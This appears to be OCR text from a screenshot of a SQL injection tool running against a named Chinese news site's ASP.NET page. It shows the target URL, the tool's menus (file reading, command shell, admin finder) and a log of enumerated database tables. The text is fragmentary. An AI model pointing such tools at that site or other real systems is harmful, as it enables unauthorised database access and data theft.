 Target: http://news.godeyes.cn/extend/publish/inputer.aspx?inputer=%E4%B8
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settin
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
Customers
Categories
Employees
EmployeeTerritories
Territories
Region
CustomerDemographics
CustomerCustomerDemo
Order Details
Products
Orders
cmsdy
PE_StatBrowser
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: Finding Tables Clear Log
Table found: PE_SpecialInfos
Table found: PE_Specials
Table found: PE_StatAddress
Table found: PE_StatBrowser